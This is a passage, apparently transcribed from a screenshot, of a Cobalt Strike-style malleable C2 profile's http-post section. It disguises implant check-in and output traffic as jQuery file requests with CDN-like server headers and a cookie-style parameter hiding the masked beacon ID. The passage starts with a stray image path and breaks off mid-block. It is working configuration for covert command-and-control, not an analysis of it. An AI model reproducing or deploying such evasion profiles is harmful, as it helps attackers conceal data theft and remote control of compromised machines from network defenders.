 591 http-post {
592
593 set uri "/jquery-3.3.2.min.js";
594 set verb "POST";
595
596 client {
597
598 header "Accept" "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8";
599 #header "Host" "www. .tk";
600 header "Referer" "http://www. .tk/";
601 header "Accept-Encoding" "gzip, deflate";
602
603 id {
604 mask;
605 base64url;
606 parameter "__cfduid";
607 }
608
609 output {
610 mask;
611 base64url;
612 print;
613 }
614 }
615
616 server {
617
618 header "Server" "NetDNA-cache/2.2";
619 header "Cache-Control" "max-age=0, no-cache";
620 header "Pragma" "no-cache";
621 header "Connection" "keep-alive";
622 header "Content-Type" "application/*; charset=utf-8";